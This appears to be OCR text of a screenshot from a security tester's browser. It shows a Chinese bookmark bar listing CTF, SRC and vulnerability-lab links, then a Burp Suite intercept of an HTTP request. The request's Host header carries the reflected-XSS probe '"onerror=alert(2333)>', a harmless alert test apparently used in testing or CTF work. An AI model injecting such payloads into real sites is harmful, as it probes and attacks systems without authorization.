 内部系统 ctf比赛平台 数据查询 临时重要网址 情报分析 信息收集 SRC专用网址 常用工具 ctf在线工具 漏洞总结 视频剪辑 文章来源 在线靶场 Windows
Forward Drop Intercept is on
Pretty Raw Hex \n
1 GET p HTTP/1.1
2 Host: "onerror=alert(2333)>
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac